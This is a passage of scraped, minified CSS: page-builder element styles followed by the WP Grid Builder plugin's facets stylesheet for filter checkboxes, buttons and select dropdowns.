Sans'}#text_block-222-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-223-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-225-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-226-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-228-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-229-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-231-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-232-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-234-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-235-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-237-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-238-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-240-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-241-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-243-670{content:"";display:inline-block;margin-right:12px;width:8px;height:2px;background:#e1e1e1;vertical-align:middle;transition:all .15s ease-out}#text_block-244-670{color:#2a00b9;font-weight:400;font-family:'Open Sans'}#text_block-245-670{color:#000000;font-weight:400;font-family:'Open Sans'}.oxy-dynamic-list :is([data-id="text_block-254-670"],#incspec){font-weight:500;font-size:13px;font-family:'Open Sans';color:#043b64;text-align:left}#text_block-262-670{font-size:20px;font-weight:600;color:#000000;font-family:'Montserrat';text-align:center}#text_block-263-670{font-family:'Montserrat';font-weight:600;color:#000000}#text_block-268-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-269-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-274-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-275-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-277-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-279-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-281-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-286-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-287-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-289-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-291-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-293-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-300-670{font-size:20px;font-weight:600;color:#000000;font-family:'Montserrat';text-align:center}#text_block-302-670{font-family:'Montserrat';font-weight:600;color:#000000}#text_block-307-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-308-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-313-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-314-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-316-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-318-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-320-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-325-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-326-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-328-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-330-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-332-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-339-670{font-size:20px;font-weight:600;color:#000000;font-family:'Montserrat';text-align:center}#text_block-340-670{font-family:'Montserrat';font-weight:600;color:#000000}#text_block-345-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-346-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-351-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-352-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-354-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-356-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-358-670{color:#000000;font-weight:600;font-size:18px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-363-670{font-size:20px;font-weight:600;color:#ff4a5a;font-family:'Montserrat'}#text_block-364-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-366-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-368-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#text_block-370-670{color:#000000;font-weight:600;font-size:17px;font-family:'Montserrat';text-align:left;line-height:1.2}#link_text-295-670{background-image:linear-gradient(90deg,#e50615,#ff0336,#e50615);padding-top:15px;padding-bottom:15px;padding-left:2rem;padding-right:2rem;font-size:22px;font-weight:700;border-radius:50px;color:#ffffff;font-family:'Montserrat'}#link_text-334-670{background-image:linear-gradient(90deg,#e50615,#ff0336,#e50615);padding-top:15px;padding-bottom:15px;padding-left:2rem;padding-right:2rem;font-size:22px;font-weight:700;border-radius:50px;color:#ffffff;font-family:'Montserrat'}#link_text-372-670{background-image:linear-gradient(90deg,#e50615,#ff0336,#e50615);padding-top:15px;padding-bottom:15px;padding-left:2rem;padding-right:2rem;font-size:22px;font-weight:700;border-radius:50px;color:#ffffff;font-family:'Montserrat'}#link-206-670{width:100%;padding-top:1rem;padding-left:2rem;padding-bottom:1rem;padding-right:2rem;text-align:left;align-items:center;background-color:#ff4a5a}#link-215-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-218-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-221-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-224-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-227-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-230-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-233-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-236-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-239-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}#link-242-670{text-align:center;align-items:center;justify-content:flex-start;flex-direction:row;display:flex}.oxy-dynamic-list :is([data-id="image-252-670"],#incspec){width:100%}#image-260-670{width:80px}#image-267-670{width:25px}#image-273-670{height:25px}#image-285-670{height:25px}#image-298-670{width:80px}#image-306-670{width:25px}#image-312-670{height:25px}#image-324-670{height:25px}#image-337-670{width:80px}#image-344-670{width:25px}#image-350-670{height:25px}#image-362-670{height:25px}#span-208-670{font-size:25px;font-weight:700;color:#ffffff}#span-264-670{color:#ff4a5a;font-weight:800;font-size:20px;font-family:'Montserrat'}#span-270-670{font-size:15px;color:#adaeae;font-weight:400}#span-276-670{font-size:14px;color:#adaeae;font-weight:400}#span-278-670{font-size:16px;color:#adaeae;font-weight:400}#span-280-670{font-size:16px;color:#adaeae;font-weight:400}#span-282-670{font-size:16px;color:#adaeae;font-weight:400}#span-288-670{font-size:14px;color:#adaeae;font-weight:400}#span-290-670{font-size:15px;color:#adaeae;font-weight:400}#span-292-670{font-size:14px;color:#adaeae;font-weight:400}#span-294-670{font-size:14px;color:#adaeae;font-weight:400}#span-301-670{color:#ff4a5a}#span-303-670{color:#ff4a5a;font-weight:800;font-size:20px;font-family:'Montserrat'}#span-309-670{font-size:15px;color:#adaeae;font-weight:400}#span-315-670{font-size:14px;color:#adaeae;font-weight:400}#span-317-670{font-size:16px;color:#adaeae;font-weight:400}#span-319-670{font-size:16px;color:#adaeae;font-weight:400}#span-321-670{font-size:16px;color:#adaeae;font-weight:400}#span-327-670{font-size:14px;color:#adaeae;font-weight:400}#span-329-670{font-size:15px;color:#adaeae;font-weight:400}#span-331-670{font-size:14px;color:#adaeae;font-weight:400}#span-333-670{font-size:14px;color:#adaeae;font-weight:400}#span-341-670{color:#ff4a5a;font-weight:800;font-size:20px;font-family:'Montserrat'}#span-347-670{font-size:15px;color:#adaeae;font-weight:400}#span-353-670{font-size:14px;color:#adaeae;font-weight:400}#span-355-670{font-size:16px;color:#adaeae;font-weight:400}#span-357-670{font-size:16px;color:#adaeae;font-weight:400}#span-359-670{font-size:16px;color:#adaeae;font-weight:400}#span-365-670{font-size:14px;color:#adaeae;font-weight:400}#span-367-670{font-size:15px;color:#adaeae;font-weight:400}#span-369-670{font-size:14px;color:#adaeae;font-weight:400}#span-371-670{font-size:14px;color:#adaeae;font-weight:400}#_dynamic_list-249-670{listrendertype:1}#_dynamic_list-249-670 .oxy-repeater-pages{font-size:12px}#-wpgb-facet-209-670 .wpgb-facet .wpgb-facet-title{display:none}.oxy-wpgb-facet{width:100%}.oxy-wpgb-facet .wpgb-facet > fieldset:last-child,.oxy-wpgb-facet .wpgb-facet > .wpgb-button{margin-bottom:0}#_dynamic_list-249-670{outline:none}

--- FILE ---
content_type: text/css
request_url: https://www.gerenciaderiesgos.com/wp-content/plugins/wp-grid-builder/public/css/facets.css?ver=2.2.1
body_size: 36726
content:
/*!
 * WP Grid Builder
 *
 * @package   WP Grid Builder
 * @author    Loïc Blascos
 * @link      https://www.wpgridbuilder.com
 * @copyright 2019-2025 Loïc Blascos
 *
 */:root{--wpgb-accent-scheme-1:#0069ff;--wpgb-dark-scheme-1:#262626;--wpgb-dark-scheme-2:#565656;--wpgb-dark-scheme-3:#767676;--wpgb-light-scheme-1:#fff;--wpgb-light-scheme-2:#f6f6f6;--wpgb-light-scheme-3:#f5f5f5;--wpgb-grey-100:#f0f0f0;--wpgb-grey-200:#e8e8e8;--wpgb-grey-500:#c8c8c8;--wpgb-grey-700:#969696;--wpgb-grey-800:#464646;--wpgb-grey-900:#282828;--wpgb-red:#f96876;--wpgb-border-radius:4px;--wpgb-border-width:2px}.wpgb-svg-icons{display:none}.wpgb-facet{opacity:1!important;position:relative;transition:opacity .2s ease-in-out}.wpgb-facet *,.wpgb-facet :after,.wpgb-facet :before{box-sizing:border-box}.wpgb-facet svg{pointer-events:none}.wpgb-facet>fieldset:last-child{margin-bottom:40px}.wpgb-facet fieldset{border:none;box-shadow:none;margin:0;min-width:0;outline:none;padding:0}.wpgb-facet label{display:block}.wpgb-facet label,.wpgb-facet select{margin:0}.wpgb-facet input::-webkit-input-placeholder,.wpgb-facet select::-webkit-input-placeholder{color:#757575}.wpgb-facet input::-moz-placeholder,.wpgb-facet select::-moz-placeholder{color:#757575}.wpgb-facet input:-ms-input-placeholder,.wpgb-facet select:-ms-input-placeholder{color:#757575}.wpgb-facet input:-moz-placeholder,.wpgb-facet select:-moz-placeholder{color:#757575}.wpgb-facet .wpgb-facet-title{font-size:20px;line-height:24px;margin:0 0 24px;padding:0}.wpgb-facet .wpgb-autocomplete-facet input[type=search]:disabled,.wpgb-facet .wpgb-clear-button:disabled,.wpgb-facet .wpgb-date-facet input[type=text]:disabled,.wpgb-facet .wpgb-input:disabled,.wpgb-facet .wpgb-load-more:disabled,.wpgb-facet .wpgb-pagination .wpgb-page:has(>[aria-disabled=true]),.wpgb-facet .wpgb-range-facet input:disabled~*,.wpgb-facet .wpgb-search-facet input[type=search]:disabled,.wpgb-facet .wpgb-select.wpgb-select-disabled,.wpgb-facet [class^=wpgb][role=button][tabindex="-1"],.wpgb-facet select.wpgb-select:disabled{cursor:not-allowed;opacity:.4}.wpgb-facet .wpgb-autocomplete-facet input[type=search]:disabled *,.wpgb-facet .wpgb-clear-button:disabled *,.wpgb-facet .wpgb-date-facet input[type=text]:disabled *,.wpgb-facet .wpgb-input:disabled *,.wpgb-facet .wpgb-load-more:disabled *,.wpgb-facet .wpgb-pagination .wpgb-page:has(>[aria-disabled=true]) *,.wpgb-facet .wpgb-range-facet input:disabled~* *,.wpgb-facet .wpgb-search-facet input[type=search]:disabled *,.wpgb-facet .wpgb-select.wpgb-select-disabled *,.wpgb-facet [class^=wpgb][role=button][tabindex="-1"] *,.wpgb-facet select.wpgb-select:disabled *{pointer-events:none}.wpgb-facet.wpgb-loading{opacity:.6!important;pointer-events:none}.wpgb-facet .wpgb-az-index-label,.wpgb-facet .wpgb-button-label,.wpgb-facet .wpgb-checkbox-label,.wpgb-facet .wpgb-hierarchy-label,.wpgb-facet .wpgb-radio-label,.wpgb-facet .wpgb-rating-label{cursor:pointer;flex:auto;font-size:16px;font-weight:400;line-height:20px;margin:0}.wpgb-facet .wpgb-checkbox-label,.wpgb-facet .wpgb-radio-label,.wpgb-facet .wpgb-rating-label{padding:0 0 0 8px}body.rtl .wpgb-facet .wpgb-checkbox-label,body.rtl .wpgb-facet .wpgb-radio-label,body.rtl .wpgb-facet .wpgb-rating-label{padding:0 8px 0 0}.wpgb-notransitions *,.wpgb-notransitions :after,.wpgb-notransitions :before{transition:none!important}.wpgb-facet .wpgb-az-index:focus-visible .wpgb-az-index-label,.wpgb-facet .wpgb-button:focus-visible:not(button),.wpgb-facet .wpgb-checkbox:focus-visible .wpgb-checkbox-control,.wpgb-facet .wpgb-color:focus-visible .wpgb-color-control,.wpgb-facet .wpgb-hierarchy:focus-visible,.wpgb-facet .wpgb-pagination li a:focus-visible,.wpgb-facet .wpgb-radio:focus-visible .wpgb-radio-control,.wpgb-facet .wpgb-range-clear:focus-visible,.wpgb-facet .wpgb-range-thumb:focus-visible,.wpgb-facet .wpgb-rating:focus-visible,.wpgb-facet .wpgb-toggle-hidden:focus-visible{outline-color:Highlight;outline-color:-webkit-focus-ring-color;outline-offset:2px;outline-style:solid;outline-width:1.5px}.wpgb-facet .wpgb-color:focus-visible .wpgb-color-control{outline-offset:4px}.wpgb-facet .acplt-clear,.wpgb-facet .wpgb-clear-button,.wpgb-facet .wpgb-hierarchy .wpgb-hierarchy-control,.wpgb-facet .wpgb-input-icon,.wpgb-facet .wpgb-rating-reset .wpgb-rating-control,.wpgb-facet .wpgb-select button,.wpgb-facet .wpgb-select-controls{color:var(--wpgb-grey-500)}.wpgb-facet .acplt-clear:focus,.wpgb-facet .acplt-clear:hover,.wpgb-facet .wpgb-clear-button:focus,.wpgb-facet .wpgb-clear-button:hover,.wpgb-facet .wpgb-hierarchy:focus .wpgb-hierarchy-control,.wpgb-facet .wpgb-hierarchy:hover .wpgb-hierarchy-control,.wpgb-facet .wpgb-rating .wpgb-rating-control,.wpgb-facet .wpgb-rating-reset:focus .wpgb-rating-control,.wpgb-facet .wpgb-rating-reset:hover .wpgb-rating-control,.wpgb-facet .wpgb-select button:focus,.wpgb-facet .wpgb-select button:hover{color:var(--wpgb-grey-700)}.wpgb-facet .wpgb-button:not(button),.wpgb-facet .wpgb-checkbox .wpgb-checkbox-control,.wpgb-facet .wpgb-checkbox .wpgb-checkbox-control:before,.wpgb-facet .wpgb-input,.wpgb-facet .wpgb-radio .wpgb-radio-control,.wpgb-facet .wpgb-select{border-color:var(--wpgb-grey-500)}.wpgb-facet .wpgb-button:hover:not(button):not([aria-pressed=true]):not([tabindex="-1"]),.wpgb-facet .wpgb-checkbox:hover:not([tabindex="-1"]) .wpgb-checkbox-control,.wpgb-facet .wpgb-input:hover,.wpgb-facet .wpgb-radio:hover:not([tabindex="-1"]) .wpgb-radio-control,.wpgb-facet .wpgb-select:hover{border-color:var(--wpgb-grey-700)}.wpgb-facet .wpgb-input:focus,.wpgb-facet .wpgb-select.wpgb-select-focused,.wpgb-facet .wpgb-select:focus{border-color:var(--wpgb-grey-900)}.wpgb-facet .acplt .acplt-loader span,.wpgb-facet .wpgb-select .wpgb-select-loader span{background-color:var(--wpgb-grey-800)}.wpgb-facet .wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value{background-color:var(--wpgb-grey-200)}.wpgb-facet .wpgb-clear-button{align-items:center;appearance:none;background:none;border:none;bottom:0;box-shadow:none;cursor:pointer;display:flex;height:auto;justify-content:center;margin:0 2px;max-height:none;outline:none;padding:0 6px;position:absolute;right:0;top:0;touch-action:manipulation;transition:color .15s ease;width:unset}.wpgb-facet .wpgb-clear-button[hidden]{display:none}.wpgb-facet .wpgb-clear-button:disabled{pointer-events:none}.wpgb-facet .wpgb-clear-button:focus,.wpgb-facet .wpgb-clear-button:hover{background:none;border:none;box-shadow:none;outline:none}.wpgb-facet .wpgb-clear-button svg{align-self:center;height:24px;margin:0;padding:0;width:24px;fill:none;stroke:currentColor;stroke-width:2.5;pointer-events:none}.wpgb-facet .wpgb-input-icon{height:16px;left:0;margin:0 8px 0 10px;overflow:visible;position:absolute;top:calc(50% - 8px);width:16px;fill:none;stroke:currentColor;stroke-width:3;box-sizing:initial}body.rtl .wpgb-facet .wpgb-clear-button{left:0;right:auto}body.rtl .wpgb-facet .wpgb-input-icon{left:auto;margin:0 10px 0 8px;right:0}.wpgb-sr-only{border:0;height:1px;opacity:.01;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(1px,1px,1px,1px);clip-path:inset(50%)}.wpgb-facet .wpgb-hierarchical-list{display:block;list-style:none;margin:0;padding:0;position:relative}.wpgb-facet .wpgb-hierarchical-list li{display:block;line-height:1;list-style:none;margin:12px 0 0;padding:0}.wpgb-facet .wpgb-hierarchical-list:first-child>li:first-child{margin:0}.wpgb-facet .wpgb-hierarchical-list ul{list-style:none;margin:0 0 0 20px}.wpgb-facet .wpgb-hierarchical-list label{display:flex;margin:0;padding:0;position:relative}.wpgb-facet .wpgb-hierarchical-list input{appearance:none;-webkit-appearance:none;height:0;opacity:0;position:absolute;width:0}.wpgb-facet .wpgb-inline-list{display:flex;flex-wrap:wrap;justify-content:flex-start;list-style:none;margin:0 0 -8px;padding:0}.wpgb-facet .wpgb-inline-list li{list-style:none;margin:0 8px 8px 0;padding:0}.rtl .wpgb-facet .wpgb-hierarchical-list li ul{margin:0 20px 0 0}.rtl .wpgb-facet .wpgb-inline-list li{margin:0 0 8px 8px}.wpgb-facet .wpgb-radio-facet{display:flex;flex-direction:column}.wpgb-facet .wpgb-radio-facet .wpgb-radio{box-shadow:none;display:flex;line-height:1;list-style:none;margin:0;outline:none;padding:0}.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed=true] .wpgb-radio-control{border-color:var(--wpgb-accent-scheme-1)}.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed=true] .wpgb-radio-control:after{transform:scale(1)}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control{align-items:center;border-radius:50%;border-style:solid;border-width:var(--wpgb-border-width);cursor:pointer;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;transition:border-color .25s ease;width:20px}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{background-clip:padding-box;background-color:var(--wpgb-accent-scheme-1);border:3px solid #0000;border-radius:50%;content:"";min-height:16px;min-width:16px;transform:scale(.01);transition:transform .25s ease,background-color .25s ease}.wpgb-facet .wpgb-button-facet{display:flex;flex-direction:column}.wpgb-facet ul .wpgb-button{align-items:center;border-radius:var(--wpgb-border-radius);border-style:solid;border-width:var(--wpgb-border-width);cursor:pointer;display:flex;flex-direction:row;flex-grow:1;margin:0;outline:none;padding:5px 8px;position:relative;transition:background .25s ease,color .25s ease,border-color .25s ease}.wpgb-facet .wpgb-button[aria-pressed=true]{background-color:var(--wpgb-accent-scheme-1);border-color:var(--wpgb-accent-scheme-1);color:#fff}.wpgb-facet .wpgb-button-label{line-height:26px;margin:0;padding:0 8px;word-break:break-word}.wpgb-facet button.wpgb-button{appearance:none;-webkit-appearance:none;border:none;border-radius:var(--wpgb-border-radius);box-shadow:none;color:#fff;cursor:pointer;font-size:18px;font-style:unset;font-weight:500;height:auto;letter-spacing:0;line-height:20px;margin:0;max-height:unset;padding:15px 36px;text-decoration:unset;text-transform:none;transition:background-color .25s ease}.wpgb-facet button.wpgb-apply,.wpgb-facet button.wpgb-reset{margin:0 0 40px;padding:12px 36px}.wpgb-facet button.wpgb-apply[disabled],.wpgb-facet button.wpgb-reset[disabled]{cursor:not-allowed;opacity:.6}.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-load-more{background-color:var(--wpgb-accent-scheme-1)}.wpgb-facet .wpgb-reset{background-color:var(--wpgb-red)}.wpgb-sidebar .wpgb-facet .wpgb-apply,.wpgb-sidebar .wpgb-facet .wpgb-reset{width:100%}.wpgb-facet .wpgb-selection-facet .wpgb-button-control{flex-shrink:0;height:13px;margin:0;position:relative;width:15px}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:after,.wpgb-facet .wpgb-selection-facet .wpgb-button-control:before{background:#fff;content:"";height:13px;left:0;left:8px;margin:0;position:absolute;top:0;width:2px}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:before{transform:rotate(42deg)}.wpgb-facet .wpgb-selection-facet .wpgb-button-control:after{transform:rotate(-42deg)}.wpgb-facet .wpgb-selection-facet .wpgb-button-control[aria-pressed=false]:after,.wpgb-facet .wpgb-selection-facet .wpgb-button-control[aria-pressed=false]:before,.wpgb-facet .wpgb-selection-facet .wpgb-button[aria-pressed=false] .wpgb-button-control:after,.wpgb-facet .wpgb-selection-facet .wpgb-button[aria-pressed=false] .wpgb-button-control:before{background:#000000bf}body.rtl .wpgb-facet .wpgb-selection-facet .wpgb-button-control:after,body.rtl .wpgb-facet .wpgb-selection-facet .wpgb-button-control:before{left:auto;right:8px}.wpgb-facet .wpgb-checkbox-facet{display:flex;flex-direction:column}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox{box-shadow:none;display:flex;line-height:1;list-style:none;margin:0;outline:none;padding:0}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed=mixed] .wpgb-checkbox-control:before{transform:scale(1)}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed=true] .wpgb-checkbox-control{background:var(--wpgb-accent-scheme-1);border-color:var(--wpgb-accent-scheme-1)}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed=true] .wpgb-checkbox-control:after{border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg) scale(1)}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control{align-items:center;border-radius:var(--wpgb-border-radius);border-style:solid;border-width:var(--wpgb-border-width);cursor:pointer;display:flex;flex-shrink:0;height:20px;justify-content:center;position:relative;transition:border-color .25s ease,background-color .25s ease;width:20px}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control:before{border-style:solid;border-width:2px 0 0;box-sizing:border-box;content:"";height:2px;position:absolute;transform:scale(0);transition:transform .25s ease,border-color .25s ease;width:8px;z-index:1}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox-control:after{border:solid #0000;border-width:0 2px 2px 0;box-sizing:border-box;content:"";height:10px;position:relative;top:-1px;transform:rotate(45deg) scale(0);transition:transform .25s ease,border-color .25s ease;width:6px}.wpgb-facet .wpgb-checkbox-facet li[aria-expanded]>.wpgb-checkbox .wpgb-checkbox-label{padding-right:28px}.rtl .wpgb-facet .wpgb-checkbox-facet li[aria-expanded]>.wpgb-checkbox .wpgb-checkbox-label{padding-left:28px;padding-right:8px}@keyframes wpgb-select-loading{0%,80%,to{opacity:0}40%{opacity:1}}.wpgb-select{align-items:center;border-color:#ccc;border-radius:var(--wpgb-border-radius);border-style:solid;border-width:var(--wpgb-border-width);box-sizing:border-box;cursor:pointer;display:flex;flex-wrap:wrap;margin:0;position:relative;touch-action:manipulation;transition:all .1s ease}.wpgb-select svg{pointer-events:none}.wpgb-select button{appearance:none;-webkit-appearance:none;color:#ccc;cursor:pointer;display:flex;height:auto;margin:0;max-height:none;padding:0;transition:color .15s ease}.wpgb-select button,.wpgb-select button:hover{background:none;border:none;box-shadow:none;outline:none}.wpgb-select button:hover{color:#b3b3b3}.wpgb-select button svg{align-self:center;height:24px;margin:0;padding:0;width:24px;fill:currentColor;stroke:currentColor;stroke-width:2.5}.wpgb-select .wpgb-select-controls{align-items:center;align-self:stretch;display:flex;flex-shrink:0}.wpgb-select .wpgb-select-controls .wpgb-select-separator{align-self:stretch;background:currentColor;margin:8px 0;width:1px}.wpgb-select .wpgb-select-controls button{align-self:stretch;margin:0;padding:0 6px}.wpgb-select .wpgb-select-loader{align-items:center;display:flex;padding:0 8px}.wpgb-select .wpgb-select-loader span{animation-duration:1s;animation-iteration-count:infinite;animation-name:wpgb-select-loading;animation-timing-function:ease-in-out;background:#676767;border-radius:4px;height:4px;margin:2px 0;width:4px}.wpgb-select .wpgb-select-loader span:first-child{animation-delay:0s}.wpgb-select .wpgb-select-loader span:nth-child(2){animation-delay:.16s;margin:2px 4px}.wpgb-select .wpgb-select-loader span:nth-child(3){animation-delay:.32s}.wpgb-select-placeholder{align-items:center;display:flex;flex:1 1 0;flex-wrap:wrap;font-size:16px;line-height:20px;margin:0;outline:none;overflow:hidden;padding:5px 8px;position:relative;white-space:nowrap}.wpgb-select-placeholder input[type=text]{background:none;border:none;box-shadow:none;cursor:pointer;font-size:16px;height:26px;line-height:26px;margin:0;max-height:none;min-height:unset;outline:none;padding:0;position:relative;transition:none;width:100%}.wpgb-select-placeholder input[type=text]:focus{border:none;box-shadow:none;outline:none}.wpgb-select-placeholder input[type=text]+div{font-size:16px;height:0;left:0;line-height:20px;opacity:0;pointer-events:none;position:absolute;top:0;visibility:hidden;white-space:pre}.wpgb-select-placeholder input[type=text]::-ms-clear,.wpgb-select-placeholder input[type=text]::-ms-reveal{display:none;height:0;width:0}.wpgb-select-placeholder input[type=text]::-webkit-search-cancel-button,.wpgb-select-placeholder input[type=text]::-webkit-search-decoration,.wpgb-select-placeholder input[type=text]::-webkit-search-results-button,.wpgb-select-placeholder input[type=text]::-webkit-search-results-decoration{display:none}.wpgb-select-placeholder>.wpgb-select-value{height:20px;line-height:20px;max-width:100%;overflow:hidden;position:absolute;text-overflow:ellipsis;top:calc(50% - 10px)}.wpgb-select-placeholder .wpgb-select-values{align-items:center;display:flex;flex:1 1 0%;flex-wrap:wrap;gap:4px;margin:0;overflow:hidden;padding:0;position:relative}.wpgb-select-placeholder .wpgb-select-values>div{align-items:center;border-radius:var(--wpgb-border-radius);display:flex;font-size:13px;line-height:14px;margin:0;min-width:0;padding:0}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value{background-color:#e6e6e6}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button{align-items:center;border-radius:var(--wpgb-border-radius);color:#24292e;display:flex;padding:4px 3px;transition:background .15s ease}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button:focus,.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value button:hover{background:#ffbdad}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value span{border-radius:var(--wpgb-border-radius);cursor:default;overflow:hidden;padding:4px 3px 4px 6px;position:relative;text-overflow:ellipsis;white-space:nowrap}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-value svg{display:inline-block;height:18px;line-height:1;width:16px}.wpgb-select-placeholder .wpgb-select-values>div.wpgb-select-search{padding:0}.wpgb-select-placeholder .wpgb-select-values>div+.wpgb-select-search input{width:5px}.wpgb-select-placeholder .wpgb-select-search{flex-grow:1}.wpgb-select-placeholder[aria-expanded=true] input[style]{cursor:auto}.wpgb-select-dropdown{box-sizing:border-box;overflow:hidden;overflow-y:auto;position:absolute;-webkit-overflow-scrolling:touch;background:#fff;border-radius:4px;box-shadow:0 0 0 1px #0000001a,0 4px 11px #0000001a;margin:8px 0;max-height:288px;touch-action:manipulation;-webkit-user-select:none;user-select:none;z-index:9999}.wpgb-select-dropdown ul{list-style:none;margin:0;padding:0}.wpgb-select-dropdown ul li{border:none;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;list-style-type:none;margin:0;outline:none;padding:10px 11px;position:relative}.wpgb-select-dropdown ul li li{padding:10px 19px}.wpgb-select-dropdown ul li span{position:relative}.wpgb-select-dropdown ul li.wpgb-focused{background-color:#2684ff1a}.wpgb-select-dropdown ul li.wpgb-select-noresults{color:#24292e;padding:12px 11px;text-align:center}.wpgb-select-dropdown ul li [role=heading]{color:#24292e;font-size:14px;font-weight:600;line-height:16px;list-style-type:none;margin:0;padding:10px 11px;position:relative}.wpgb-select-dropdown ul li[role=group]{margin:0;padding:0}.wpgb-select-dropdown ul li[aria-selected=true]{background-color:#2684ff;color:#fff}.wpgb-select-dropdown ul 